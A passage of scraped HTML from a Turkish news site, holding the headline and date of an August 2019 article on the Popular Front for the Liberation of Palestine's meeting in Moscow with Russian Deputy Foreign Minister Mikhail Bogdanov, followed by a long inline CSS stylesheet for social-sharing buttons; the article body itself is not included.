<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Arap Solu" class="entry-crumb" href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Filistin Halk Kurtuluş Cephesi Moskova’ya davet edildi, Rusya Dışişleri Bakan Yardımcısı Mihail...</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-979" class="post-979 post type-post status-publish format-standard has-post-thumbnail category-arapsolu category-filistin category-ortadogu" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li></ul><header class="td-post-title"><h1 class="entry-title">Filistin Halk Kurtuluş Cephesi Moskova’ya davet edildi, Rusya Dışişleri Bakan Yardımcısı Mihail Bogdanov ile bir araya gelen FHKC: Filistin Kurtuluş Örgütü yeniden aktifleşmeli</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-08T07:48:47+00:00" >Ağustos 8, 2019</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
